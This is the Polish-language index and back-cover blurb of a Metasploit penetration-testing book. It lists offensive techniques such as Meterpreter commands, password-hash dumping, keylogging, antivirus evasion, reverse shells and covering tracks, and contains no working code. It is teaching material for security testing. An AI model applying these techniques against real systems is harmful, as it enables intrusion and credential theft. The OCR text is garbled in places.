debuger Immunity Debugger, 256 debugery, 155, 255 DEP, Data Execution Prevention, 100 długość bufora, 264 dodatek Railgun, 137 domieszka Msf::Exploit::Remote::Tcp, 62 Msf::Auxiliary::Scanner, 62 Msf::Exploit::Remote::Tcp, 275 Msf::Exploit::Remote::Udp, 285 Msf::Exploit::Remote::Seh, 285 domieszki, mixins, 62 domieszki Meterpretera, 302 dostarczanie adunku, 116 dostep do interfejsu API, 137 maszyny docelowej, 191 Metasploit Framework, 36 plików pomocy, 35

pow oki, 233, 289, 324 pow oki Meterpretera, 112, 204, 220 przełącznika, 61 serwera MS SQL, 116 systemu, 125, 193 wektora ataku man-left-in-the-middle, 197 tabnabbing, 196 dzielenie ładunku, 246 dzienniki zdarzeń, 329

#### E

egg hunter, 258 EIP, extended instruction pointer, 272 eksploatacja, exploitation, 27, 317 eksploatacja systemów, 91 eliminowanie złych znaków, 267 emulacja klawiatury, 204 ESP, extended starter pointer, 272 exploit, 34 Aurora, 158, 193 Collab.collectEmailInfo, 184 MS08-067, 99 nadpisania rekordu SEH, 283 Quick TFTP Pro 2.1, 283 tomcat mgr deploy, 324 exploity AdobePDF, 181 przegldarek, browserbased exploits, 152 typu client-side, 151, 192

#### F

fałszywy punkt dostepu, 208, 227, 232 serwer pocztowy, 233 Fast-Track, 209–225 faza eksploatacji, 317 poeksploatacyjna, 28, 319 fazy PTES, 26 fikcyjny kod powłoki, 277

fingerprinting, 30 Fu, 347 funkcia event\_manager, 328 generate\_seh\_payload, 288 Kontroli Konta Użytkownika, 309 load auto add route, 318 payload.encoded, 281 powershell\_upload\_exec, 245 PUT HTTP, 324 RATTE, 207 szyfrowania, 61 timestomp, 328 tworzenia adunku, 298 fuzz string, 253 fuzz testing, 251 fuzzery Wi-Fi, 169 fuzzing, 252 fuzzowanie aplikacji, 251

#### G

generator zmiany formatu, 222 generowanie kodu powłoki, 39 nazwy pliku, 246 gniazdo, socket, 286 GUI, 38

#### H

has a community string, 61 heap spraying, 153 HID, human interface device, 204

#### I

ICMP, Internet Control Message Protocol, 47 IDE, Integrated Drive Electronics, 206 identyfikacja złośliwego kodu, 139 identyfikator adresu IP, 45, 51 procesu PID, 294, 299

#### Kup książkę **Pole**ć książkę Poleć książkę Poleć książkę Poleć książkę Poleć książkę

IDS, intrusion detection systems, 40 iframe injection, 193 IMAP, Internet Message Access Protocol, 252 implementowanie funkcji Metasploit Framework, 278 importowanie exploitów, 271, 274 exploita SEH, 289 raportu, 73, 80 informacie o adowaniu, 233 ruchu sieciowym, 133 sieci, 45 systemie, 133 instalacja Windows XP, 333 instrukcja NOP, 154, 272 NOP slide, 272 POP, 283 rand text alpha upper, 280 RENT, 283 instrukcje asemblera, 156 pow oki wizanej, 157 interaktywna powłoka, 207 interfejs API Meterpretera, 300 Arduino, 206 armitage, 38 at0, 230 graficzny użytkownika, 38 IDE, 206 msfcli, 36 wiersza poleceń, 36 interfejsy Metasploit, 35 IP spoofing, 51 IPS, intrusion prevention systems, 152

#### J

jawne testy penetracyjne, 29 JDK, Java Development Kit, 181 język Pearl, 21 PowerShell, 242 Ruby, 21, 309

#### K

KARMA, 227 Karmetasploit, 227–236 karta bezprzewodowa, 229 keystroke logging, 118 klasa auxiliary, 174 klonowanie strony, 192, 197 klucz HKEY\_CURRENT\_USER, 133 klucze rejestru, 134 kod pow oki, shellcode, 34, 39, 155, 276 własnego modułu, 281 koder Power PC, 142 kodery, 40 kodowanie adunku, 149 adunku MSF, 143 poleceń, 247 polimorficzne, 144 shikata\_ga\_nai, 144 kody operacji, opcodes, 40 kolejność bajtów, 262, 278 komenda, *Patrz* polecenie komponent airbase-ng, 230 UAC, 309 kompresor UPX, 149 kompresowanie złośliwych plików, 150 komunikat błędu, 245, 316 konfiguracja adresu IP, 335 Karmetasploit, 228, 231 Nessus, 76 polityka skanowania, 77 raporty, 80 NeXpose, 68–72 raporty, 71 skanowanie ręczne, 70 rodowisko, site, 68 pakietu SET, 180 punktu dostępowego, 230 serwera SQL, 334 serwera WWW, 333 urzdzenia Teensy, 207 konfigurowanie definicji exploita, 276

konsola MSFconsole, 35 konto sa, 114, 238 z ograniczonymi uprawnieniami, 309 kontrolowanie SEH, 256, 258 konwertowanie plików binarnych, 238

#### L

liczba luk, 74 watków, 57 liczniki, counters, 247 link do strony sklonowanej, 198 lista dostpnych ataków, 216 uruchomionych procesów, 294 luka Adobe Flash zero-day, 152 Collab.collectEmailInfo, 184 MS08-067, 56, 93 typu zero-day, 192 w WebDAV, 172 luki w zabezpieczeniach, 66

#### Ł

 adunek, payload, 34 binarny, 140 binarny MSF, 237 odwróconego Meterpretera, 193 odwrócony, 96, 106, 164 payload.exe, 123 payload3.exe, 149 pe nego tunelowania, 207 powłoki poleceń, 135 reverse\_tcp, 102 sprawdzający porty, 106 wielokrotnie zakodowany, 145 łańcuch URL, 211 łączenie się bez uwierzytelniania, 88 z baz, 49 z VNC, 87 ze zdalnym hostem, 62

maszyny wirtualne, 313, 332 menedżer zabezpieczeń kont, 121 menu Fast-Track, 210 SET, 184 Metasploit Express, 21, 41 Metasploit Pro, 21, 41 Metasploitable, 313 Meterpreter, 102, 111 metoda send\_request\_cgi, 175 migracja procesu, 132, 235 modelowanie zagrożeń, threat modeling, 27, 315 moduł, module, 34 Aurora, 159 dns enum, 169 energizer duo detect, 169 enumeracji DNS, 169 ftp\_version, 59 hashdump, 120 ipidseq, 51 keylog\_recorder, 119 migrate, 132 mssql\_exec, 239 mssql\_login, 114, 115 mssql\_payload, 117 mssql\_ping, 58, 114 mssql\_powershell, 237 multi/handler, 141 portscan syn, 55 smb\_login, 85 smb\_version, 56 snmp\_enum, 60 snmp login, 61 ssh\_version, 58 webdav\_scanner, 169 wewnetrzny serwera, 316 zbierania informacji, 188 moduły fazy poeksploatacyjnej, 135 pomocnicze, 167–178 modyfikowanie exploita, 274 MSF, Metasploit Framework, 33, 347 MSFcli, 36 MSFconsole, 35 MSFencode, 40, 142 MSFpayload, 39 MySQL, 49

#### N

nadpisanie SEH, 257, 283, 286 narzędzia Metasploit, 38 socjotechniczne, 179 zautomatyzowane, 225 narzedzie Autopwn, 89, 210 Burp Suite, 316 DistCC, 326 do łamania haseł, 121 event\_manager, 329 Fast-Track, 115, 209, 317, 336 incognito, 126 Interactive Shell, 207 Metasploit, 316 Meterpreter, 102 msfencode, 142, 146 msfpayload, 140 msfvenom, 150, 348 MSSQL Bruter, 215 MSSQL Injector, 211 nasm\_shell.rb, 40 netcraft, 45 nmap, 47, 99, 112 nslookup, 46 Social-Engineer Toolkit, 336 SQL Injector, 211 SQLPwnage, 219, 318 vncviewer, 86 Web-GUI, 208 Wireshark, 133 xspy, 89 nasłuchiwacz, listener, 34, 318 multi-handler, 164 odwróconego Meterpretera, 190 nasłuchiwanie połączeń odwróconych, 141 Nasm Shell, 40 NAT, Network Address Translation, 55 Ninja, 347 NOP slide, 153 NOP, no-operation instruction, 153 notacja CIDR, 53 NSEH, Next SE Handler, 286

#### O

obsługa błędów, 176 nasłuchiwania, 146 połaczeń, 297 routingu, 130 watków, 255 WebDAV, 172 wyjatków, 283 znaków CRLF, 246 odcisk palca, fingerprint, 59, 65 odmowa świadczenia usług, 253 ograniczenia SEH, 258 ograniczenie wykonywania plików, 247 okno konfiguracji polityki skanowania, 77 opcja allports, 108 AUTO\_DETECT, 181 Follow address in stack, 256 Java Repeater, 203 LHOST, 122 LPORT, 102 Mass Email Attack, 184 RHOST, 122 RHOSTS, 52 SRVHOST, 160 opcja THREADS, 52 View/SEH chain, 256 opcje exploita, 37 msfencode, 142 nmap, 47 skanowania ipidseq, 51 OSINT, open source intelligence, 44 ostrzeżenie o niebezpieczeństwie, 203 otwarte porty, 54 otwieranie powłoki, 147

#### P

pakiet Aircrack-ng, 230 JDK, 181 KARMA, 227 SET, 179–208

password cracker, 121 pasywne zbieranie informacji, 46 PE, Portable Executable, 141 pivoting, 55, 127 plik autoexploit.rc, 109 autorun.inf, 204 calc.exe, 347 dhcpd.conf, 228 karma.rc, 229 messages, 232 mssql.rb, 240, 244, 248 mssql\_commands.rb, 241 mssql\_powershell.rb, 242 payload2.exe, 144 resource.rc, 109 Subnet1.xml, 50 surgemail.exe, 259, 261 WScript, 205 pliki .pcap, 133 .pde, 206 .vmx, 332 maszyny wirtualnej, 332 PDF, 186 pliki zasobów, resource files, 108 podgld pulpitu, 131 podmiana ramek iframe, 197 stron, 196 podpis apletu, 187 podszywanie się pod adres IP, 51 polecenia Meterpretera, 117, 301, 348 MSFcli, 347 MSFconsole, 341 MSFencode, 346 MSFpayload, 346 polecenie ./fast-track.py -i, 209 ./set-web, 208 add\_group\_user, 127 airmon-ng start wlan0, 229 background, 124 db\_autopwn, 89 db\_autopwn –h, 90 db\_connect, 73 db\_destroy, 82

db\_hosts, 50, 57, 75 db\_import, 50, 73, 89 db\_nmap, 53 db\_services, 54 db\_status, 49 db\_vulns, 75 debug, 245 EHLO, 276 exploit, 103, 130 getsystem, 124, 163 getuid, 125 help, 74 info, 97, 163 irb, 300 imp esp, 40 load auto add route, 130, 321 load nessus, 82 load nexpose, 74 migrate, 119, 162 msf> show auxiliary, 92 msf> show exploits, 92 msf> show options, 92 msf> show payloads, 94 msf> show targets, 96 msfcli -h, 36 msfconsole, 35 msfencode -h, 40, 142 msfpayload -h, 39 msfpescan, 261 mssql\_ping, 114 nessus\_connect, 82 nessus\_policy\_list, 82 nessus\_report\_get, 83 nessus\_report\_list, 83 nessus\_scan\_new, 83 nessus\_scan\_status, 83 net user, 123 netstat -an, 158 netstat -antp, 326 nexpose\_connect -h, 75 nexpose\_scan, 75 nmap, 47 ping, 47 ps, 119, 125, 294 resource, 108 resource karma.rc, 231 route, 128 route print, 128 run, 293

run get local subnets, 128 run hashdump, 132 run screen\_unlock, 131 save, 98 screenshot, 117 search, 93 search scanner/http, 170 sessions, 103, 135 set, 97 setg, 98 shell, 103 show, 92 show advanced, 161 show auxiliary, 168 show options, 103, 244 show targets, 102 show options, 85 steal\_token, 126 sudo, 309 sysinfo, 118 unset, 97 unsetg, 98 use multi/handler, 134 use priv, 121, 124, 163 version, 109 polityka skanowania, scan policy, 77 połaczenie odwrócone, 133 zwrotne, 102, 347 pomoc msfconsole, 35 port nasłuchiwania serwera, 57 serwera SQL, 113 portal dostępowy do sieci Wi-Fi, 233 porty usług, 107 POST parameter attack, 212 PostgreSQL, 49 potwierdzanie logowania SMB, 84 poufne informacje, 195 PowerShell, 242 powłoka irb, 137 Ruby, 137 wizania, 106, 155 poziom uprawnień, 123 procedura składowana xp\_cmdshell, 115, 238, 241 procedury składowane, 212

proces explorer.exe, 119 iexplorer.exe, 295 surgemail.exe, 254 program brute-forcer, 115 Encase, 328 Immunity Debugger, 155 LAN Manager, 120 NT LAN Manager, 120 NT LAN Manager v, 120 multi-handler, 146 obsługi nasłuchiwacza, 124 programy antywirusowe, 132, 139 kompresujące, 149 protokó ICMP, 47 IMAP, 252 RDP, 319 SMTP, 323 SNMP, 60 SSH, 58 SSL, 61 TFTP, 285 UDP, 57 przechwytywanie banerów, 27, 66, 322 pakietów, 133 plików cookie, 233 uderzeń klawiatury, 118 przekierowanie portów, 181 przepełnianie bufora, buffer overflow, 252, 273 sterty, heap overflow, 130 stosu, 251 przesy anie adunku, 164 przydzielanie adresów IP, 231 przygotowanie raportu, reporting, 28 PTES, Penetration Testing Execution Standard, 25 Pulpit zdalny, 320 punkt przerwania, 157, 263 punkt wstrzyknięcia SQL, 212 puste hasła, 86 puste instrukcje, 153

#### R

randomizacja, 279 raporty, 71, 80 RATTE, 207 RDP, Remote Desktop Protoco, 319 rejestr EIP, 272, 277 ESP, 272 rejestrator pakietów, 133 rejestrowanie klawiatury, 89, 118 rejestry, 272 rekord SEH, 261 reverse shell, 34 RO, read-only, 60 rozmiary adunków, 260 RPC, Remote Procedure Call, 111 RW, read/write, 60

#### S

SAM, Security Account Manager, 121 scrapowanie systemu, 133 SEH, Structured Exception Handler, 255, 283 sekwencja POP-POP-RETN, 261, 263 sekwencyjne identyfikatory IP, 51 serwer Apache Tomcat, 323 Autopwn, 229 browser\_autopwn, 229 DHCP, 230, 332 DNS, 45 MS SQL, 57 pocztowy, 46 POP3, 232 proxy, 178 Samba, 104 SNMP, 60 SQL, 113, 336 SSH, 58 VNC, 86 WWW, 66 WWW Python, 181 X11, 88

SET, Social-Engineer Toolkit, 179, 336 skaner Nessus, 76 NeXpose, 67 OpenVAS, 89 open\_x11, 88 scanner/portscan/tcp, 130 SMB Login Check Scanner, 84 smb version, 57 VNC, 86 VNC Authentication None, 86 vnc\_auth, 88 skanery luk w zabezpieczeniach, 30 niestandardowe, 61 portów, 167 wyspecjalizowane, 84 znaczników usług, 167 skanowanie bloku wiadomości serwera, 56 FTP, 59 jałowe TCP, 51 luk w zabezpieczeniach, 65 niepoświadczone, 74 portów, 47, 54, 130, 321, 326 poświadczone, 74 serwera SSH, 58 sieci, 319 skryte TCP, 47 systemu Metasploitable, 321 ukierunkowane, targeted scan, 56 za pomoca wtyczki, 82 skok do fikcyjnego kodu powłoki, 279 short jump, 259, 288 skrót hasła, 120, 132 skrypt getgui, 320 multi\_meter\_inject, 294 packetrecorder, 133 persistence, 133 PowerShell, 238 scraper, 133

skrypty Meterpretera, 131, 293, 304 SMB, Server Message Block, 56 SNMP, Simple Network Management Protocol, 60 socjotechnika, 179 spear-phishing, 163 spryskiwanie sterty, heap spraying, 153 SQL injection, 29, 210 SSH, Secure Shell, 58 SSL, Secure Sockets Layer, 61 standard PTES, 25, 64 strona sklonowana, 199 strony źródłowe HTTP, 196 sygnatury, signatures, 139 system Back|Track, 44 Linux, 128 Ubuntu, 104 Windows XP, 128 systemy detekcji włamań, 40, 152, 288 IDS, 288 przekazywania obrazu, 86 szablon boilerplate, 242 pliku wykonywalnego, 146 szyfrowanie w HTTP, 207

## Ś

śledzenie porzadku pakietów, 51 ledzenie ruchu, 133

#### T

tablica BadChars, 266 tabnabbing, 196 technika pass-the-hash, 122 test "białego kapelusza", 29 penetracyjny, 313 testowanie exploita, 276 testy jawne, 29 penetracyjne, 25, 30, 330 ukryte, 30

teczowe tablice, rainbow tables. 120 TFTP, Trivial File Transfer Protocol, 285 token ihazdomainadmin, 127 Kerberos, 125 tokeny personifikacji, 125 transfery stref, 45 tryb pracy karty bezprzewodowej, 229 tunel zwrotny RDP, 320 tunelowanie, 131 tworzenie bazy danych, 73 fałszywego punktu dostępu, 230 klonu strony, 197 modułu, 241 pliku wykonywalnego, 306 polityki skanowania, 77 skryptu Meterpretera, 304 sygnatur, 146 własnych exploitów, 251 własnych modułów, 237 tylne drzwi, backdoor, 28 typy testów penetracyjnych, 29 wstrzykniecia SOL, 219

#### U

UAC, 309 UAC Safe, 309 UI, user interface, 301 ukryte testy penetracyjne, 30 unieruchamianie oprogramowania antywirusowego, 132 unikanie wykrycia, 139 uprawnienia, 123 uprawnienia na poziomie systemu, 116 uruchamianie agenta, 133 armitage, 38 exploita, 192, 249 exploita powłoki, 243 adunku, 37, 147 maszyn wirtualnych, 332

Metasploita, 190 Nessusa, 79 NeXpose, 74 Nmap, 53 procedury xp\_cmdshell, 241 skryptu, 131 urządzenie Teensy USB HID, 205 USB, 206 usługa RPC, 111 SQL Server Browser, 336 SQL Server Service, 336 us ugi podatne na ataki, 322 ustawienia domyślne przełącznika, 61 usuwanie agenta, 133 fikcyjnego kodu powłoki, 280 NOP slide, 280 VBScript, 134 uwierzytelnianie VNC, 86 w trybie mieszanym, 215 uzyskiwanie adresu zwrotnego, 261

#### V

VMware Player, 332 VMware Server, 332 VNC, virtual network computing, 86

#### W

wartość skrótu, hash values, 118 wektor ataku, attack vector, 180 spear-phishing, 181 Teensy USB HID, 204 wieloaspektowego, 199 wektory ataków WWW, Web attack vectors, 187 wizanie, bind, 133 wielokrotne kodowanie, multi-encoding, 144 zapytania, 203

wiersz poleceń, 36 wstrzykiwanie reczne, 213 wstrzyknięcie agenta, 133 kodu SQL, 210 ramki iframe, 193 zapytania SQL, SQL injection, 29 wtyczka Nessus Bridge, 81 --script=smb-check-vulns, 100 sounds, 108 wykrywanie błędów, 168 adunku, 142 otwartych portów, 314 wersji systemu, 112 wyniki skanowania, 67 wyodrębnienie skrótów, 120 wyszukiwanie whois, 44, 45 wywietlanie komunikatów, 300 wywołania API, 137, 301

#### Z

zabezpieczenie DEP, 100 zacieranie śladów, 327 zainfekowane nośniki danych, 204 zainfekowany plik PDF, 186 zakres adresów, 53 portów, 107 zamiatanie SNMP, 60 zapytania sparametryzowane, 212 zatruwanie pamięci podręcznej, 224 zbieranie informacji, intelligence gathering, 26, 64, 314 aktywne, 47 pasywne, 44 pośrednie, 44 nazw użytkowników, 194 poświadczeń, harvesting, 194, 232 zdalne wykonywanie kodu, 266 zestaw instrukcji JMP, 272 zjazd, slide, 272 złe znaki, bad characters, 266

złośliwa kontrolka ActiveX, 235 strona, 191 złośliwe e-maile, 152 oprogramowanie, malware, 327 pliki, 163 złośliwy aplet Javy, 187, 203 bufor, 276 link, 152 serwer WWW, 198 zmiana formatu, 222 zmienna cmd, 241 znak apostrofu, 316 pionowej kreski, 63 znaki CRLF, 246 zrandomizowany bufor, 281 zrzut ekranu pulpitu, 117 z maszyny docelowej, 202 zwiększanie uprawnień, 123, 163

# PROGRAM PARTNERSKI GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj!

http://program-partnerski.helion.pl



# Zweryfikuj bezpieczeństwo Twojej sieci!

Wilu mieiscach znaiduia sie Twoie dane osobowe? Gdzie przechowujesz pocztę, pliki, strany internetowe? Czy jesteś pewien, że administratorzy tych systemów zagwarantowali wystarczający poziom bezpieczeństwa? W dzisiejszych czasach są to niezwykle istotne, wręcz kluczowe pytania. Jeżeli chcesz odnieść sukces, musisz zdobyć zaufanie Twoich klientów. Testy panetracyjne zapewnia Ci spokój!

Na rynku dostępne jest narzędzie używane przez profesionalistów do przeprowadzania testów penetracyjnych. Jest doskonałe, lecz ma pewną wadę - trudny start dla początkujących użytkowników. Na szczęście dzięki tej książce rozpoczniesz pracę z Metasploit bez kłopotu, a kolejne rozdziały pozwolą Ci zdobywać coraz bardziej zaawansowana wiedze. Tworzenie własnych skryptów, narzędzia socjotechniczne, skanowanie portów to tylko część zadań, które rie będą Ci już nigdy wiecej sprawiać żadnych problemów. Książka ta jest świetnym, a zarazem ohowiązkowym podręcznikiem dla każdego administratora dbającego o bezpieczeństwo swojej sieci. Będzie ona również nieocenionym źródłem informacji dla osób, które zawodowo zajmują się pizeprowadzaniem testów penetracyjnyc).

#### 7 tei książki dowiesz się:

- iak odkrywać i eksploatować nieużywane, źle skonfigurowane i niezaktualizowane systemy
- iak przeprowadzać rozpoznanie i znajdować cenne informacie na temat celu ataku
- jak omijać technolog e antywirusowe i obchodzić systemy kontroli bezpieczeństwa
- iak zintegrować z Metasoloit narzedzia typu Nmao. NeXpose craz Nessus w celu zautomatyzowania procesu wykrywania
- i jak korzystać z powłoki Meterpretera do odpalania dalszych ataków, gdy znajdujesz się już wewnątrz sięci
- iak robić užytek z samodzielnych narzedzi Meterpretera, zewnętrznych narzędzi i wtyczek
- jak pisać własne skrypty Meterpretera i moduły fazy poeksploataczinej

**Patronat medialny** 











irawdż najnowsze promocje<br>- http://helion.pl/promocje Eriążki najchętniej czytane:<br>O http://helios.pl/bestsellery Zamów informacje s nowośc<br>© http://helios.pl/sowości



elion SA szki 1c, 44-100 Gliwici tel.: 32 230 18 63 e mail: helion@helion.pl<br>http://helion.pl





Informatyka w najlepszym wydaniu